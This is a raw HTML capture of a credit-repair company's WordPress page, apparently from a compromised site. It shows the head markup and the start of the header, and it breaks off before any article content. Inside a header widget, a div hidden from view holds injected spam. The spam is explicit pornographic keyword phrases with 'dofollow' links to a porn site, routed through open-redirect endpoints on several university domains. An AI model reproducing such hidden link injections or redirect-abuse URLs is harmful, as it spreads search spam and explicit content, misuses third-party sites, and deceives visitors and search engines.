

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://credit-resolutions.com/the-website-describes-a-useful-article-in-articles-about-profil-cv/
body_size: 18440
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://credit-resolutions.com/xmlrpc.php">
<title>The website describes a useful article in articles about profil cv &#8211; credit-resolutions</title>
		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Feed" href="https://credit-resolutions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Comments Feed" href="https://credit-resolutions.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; The website describes a useful article in articles about profil cv Comments Feed" href="https://credit-resolutions.com/the-website-describes-a-useful-article-in-articles-about-profil-cv/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/credit-resolutions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://credit-resolutions.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://credit-resolutions.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-style-css' href='https://credit-resolutions.com/wp-content/themes/magbook/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='magbook-style-inline-css' type='text/css'>
/* Logo for high resolution screen(Use 2X size image) */
		.custom-logo-link .custom-logo {
			height: 80px;
			width: auto;
		}

		.top-logo-title .custom-logo-link {
			display: inline-block;
		}

		.top-logo-title .custom-logo {
			height: auto;
			width: 50%;
		}

		.top-logo-title #site-detail {
			display: block;
			text-align: center;
		}
		.side-menu-wrap .custom-logo {
			height: auto;
			width:100%;
		}

		@media only screen and (max-width: 767px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 60%;
			}
		}

		@media only screen and (max-width: 480px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 80%;
			}
		}
		#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://credit-resolutions.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-responsive-css' href='https://credit-resolutions.com/wp-content/themes/magbook/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-google-fonts-css' href='https://credit-resolutions.com/wp-content/fonts/e1c9e2ec8947a6aea1f8f47256f0c094.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://credit-resolutions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://credit-resolutions.com/wp-json/" /><link rel="alternate" type="application/json" href="https://credit-resolutions.com/wp-json/wp/v2/posts/2155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://credit-resolutions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://credit-resolutions.com/the-website-describes-a-useful-article-in-articles-about-profil-cv/" />
<link rel='shortlink' href='https://credit-resolutions.com/?p=2155' />
<link rel="alternate" type="application/json+oembed" href="https://credit-resolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcredit-resolutions.com%2Fthe-website-describes-a-useful-article-in-articles-about-profil-cv%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://credit-resolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcredit-resolutions.com%2Fthe-website-describes-a-useful-article-in-articles-about-profil-cv%2F&#038;format=xml" />
	<meta name="viewport" content="width=device-width" />
	<meta name="generator" content="Elementor 3.13.2; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2-150x146.png" sizes="32x32" />
<link rel="icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" />
<meta name="msapplication-TileImage" content="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" />
		<style type="text/css" id="wp-custom-css">
			
.main-slider .no-slider .image-slider {
    min-height: 220px;
    position: relative;
    display: none;
}
div#sticky-header-sticky-wrapper {
    background:#007cba;
}
.main-navigation a {
    color: #fff;
}
a {
    color: #f3de61;;
    cursor: pointer;
    text-decoration: none;
    transition-property: color;
    transition-duration: 0.2s;
    transition-timing-function: linear;
}
body, button, input, select, textarea {
    color: #007cba;
    font-family: "Lato", "Helvetica Neue", helvetica, arial, sans-serif;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.533;
    word-wrap: break-word;
    overflow-x: hidden;
}
.n-sld .main-slider {
    clear: both;
    margin: 4px auto;
    max-width: 1170px;
}

#masthead .top-header .top-bar {
	background-color: #007cba;

}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-2155 single-format-standard wp-custom-logo wp-embed-responsive boxed-layout n-sld  elementor-default elementor-kit-">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
						<!-- Top Header============================================= -->
			<div class="top-header">

									<div class="top-bar">
						<div class="wrap">
															<div class="top-bar-date">
									<span>Thursday, November 20, 2025</span>
								</div>
							<aside id="text-14" class="widget widget_contact">			<div class="textwidget"><p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
</div>
		</aside><aside id="text-11" class="widget widget_contact">			<div class="textwidget"><p><a href="call: Email: creditfix@credit-resolutions.com">Email: creditfix@credit-resolutions.com</a>Website:<a href="//credit-resolutions.com" target="_blank" rel="noopener">https://credit-resolutions.com</a>/                 <a href="http://www.creditrestorationportal.com/account/login">Client Login</a></p>
</div>
		</aside><aside id="text-13" class="widget widget_contact">			<div class="textwidget"><p>&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
</div>
		</aside><aside id="text-12" class="widget widget_contact">			<div class="textwidget"><p><a href="https://www.affiliatecreditrepairportal.com/account/login">Affiliate login</a></p>
</div>
		</aside><aside id="custom_html-9" class="widget_text widget widget_contact"><div class="textwidget custom-html-widget"><div style="display: none;">
saneleon hot sax vedio <a href="https://its-ross-wp1.ur.rochester.edu/rsrb/Rooms/RoomComponents/LoginView/GetSessionAndBack?_webrVerifySession=637584002324910712&redirectback=//www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> sexgals
zorla sikiş <a href="http://aquaculture.seagrant.uaf.edu/click-thru.html?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> tu egalore com
cake farts porn hub <a href="http://fishbiz.seagrant.uaf.edu/click-thru.html?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> kizumonogatari hentai
planetsuzy ava addams <a href="http://cat.sustech.edu/cgi-bin/koha/tracklinks.pl?uri=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> pukejob
abbywintersfree <a href="http://library.sust.edu/cgi-bin/koha/tracklinks.pl?biblionumber=3967&uri=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> hwporner
hrntaihaven <a href="http://openlink.ca.skku.edu/link.n2s?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> okusama ga seitokaichou! hentai
jinx blowjob <a href="https://research.ece.cmu.edu/protoflex/lib/exe/fetch.php?media=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> lindsey woods anal
gifwithsauce <a href="http://web.stanford.edu/cgi-bin/redirect?dest=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> trash nurses 4
anonib alternative <a href="https://www.ece.cmu.edu/~protoflex/lib/exe/fetch.php?media=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> fnaf bonnie porn
fuckyeahhotcouple <a href="https://ecap.hss.edu/eCap/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/&_webrVerifySession=637551295835868790" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> mnfclub updates
barbara borges nude <a href="https://e-irb.jhmi.edu/eirb2/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/&_webrVerifySession=637804005339104182" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> jazmine miner nude
dirtyakira porn <a href="https://login.aup.edu/cas/login?gateway=true&service=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> shemale cum while fucked
erome joi <a href="https://m2.capella.edu/mobile-feed/auth/redirect.feed?token=sOnnlFdVN8eBpDXSDHxrqe-sdmY.*AAJTSQACMDIAAlNLABxlR0JyRi9uSmI0Qzhpb0NKMXlqTWZrKzl5Zk09AAJTMQACMDE.*&url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> czech hunter 271
